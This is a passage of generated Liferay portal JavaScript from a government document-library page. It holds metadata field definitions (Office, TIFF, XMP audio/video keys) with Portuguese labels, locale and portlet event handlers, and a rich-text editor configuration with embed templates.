"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:89129,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:144915,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"vneceio2","name":"HttpHeaders_CONTENT_TYPE","value":"application/vnd.openxmlformats-officedocument.wordprocessingml.document"}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',
{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"){liferayDDMForm.destroy();
Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=
AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=AUI.$;var _=AUI._;var windowNode=A.getWin();var alloyEditor;var getInitialContent=function(){var data;if(window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_initEditor"])data=_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_initEditor();
else data="";return data};var createInstance=function(){var editorNode=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_romp_postReplyBody0");if(!editorNode){var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_romp_postReplyBody0Container");editorContainer.setHTML("");editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_romp_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_romp_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"wmge__column2__0"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
editorContainer.appendChild(editorNode)}if(editorNode)editorNode.attr("contenteditable",true);var editorConfig=true?{"filebrowserBrowseUrl":"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_romp_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dm1ISlC7b",
"allowedContent":"a[href];em;p;span[class];strong;u","autocomplete":{"requestTemplate":"query\x3d{query}","trigger":[{"resultFilters":"function(query, results) {return results;}","resultTextLocator":"screenName","tplReplace":"{mention}","term":"@","source":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_mentions_web_portlet_MentionsPortlet\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_cacheability\x3dcacheLevelPage\x26p_p_auth\x3dfQRKk87L\x26_com_liferay_mentions_web_portlet_MentionsPortlet_",
"tplResults":'\x3cdiv class\x3d"p-1 autofit-row autofit-row-center"\x3e\x3cdiv class\x3d"autofit-col inline-item-before"\x3e{portraitHTML}\x3c/div\x3e\x3cdiv class\x3d"autofit-col autofit-col-expand"\x3e\x3cstrong class\x3d"truncate-text"\x3e{fullName}\x3c/strong\x3e\x3cdiv class\x3d"autofit-col-expand"\x3e\x3csmall class\x3d"truncate-text"\x3e@{screenName}\x3c/small\x3e\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e',"regExp":"(?:\\strigger|^trigger)((?:\\w|[\\-._])(?:\\w|\\d|[\\-._])*)"}]},"disableNativeSpellChecker":false,
"language":"pt_PT","contentsLangDirection":"ltr","extraPlugins":"ae_autolink,ae_dragresize,ae_addimages,ae_imagealignment,ae_placeholder,ae_selectionregion,ae_tableresize,ae_tabletools,ae_uicore,itemselector,media,embedurl,autocomplete","srcNode":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_romp_postReplyBody0","filebrowserImageBrowseUrl":"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_romp_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dm1ISlC7b",
"embedProviders":[{"tpl":'\x3ciframe allowFullScreen\x3d"true" allowTransparency\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://www.facebook.com/plugins/video.php?href\x3d{embedId}\x26show_text\x3d0\x26width\x3d560\x26height\x3d315" scrolling\x3d"no" style\x3d"border:none;overflow:hidden" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["(https?:\\/\\/(?:www\\.)?facebook.com\\/\\S*\\/videos\\/\\S*)"],"id":"facebook","type":"video"},{"tpl":'\x3ciframe allowfullscreen\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://player.twitch.tv/?autoplay\x3dfalse\x26video\x3d{embedId}" scrolling\x3d"no" width\x3d"560" \x3e\x3c/iframe\x3e',
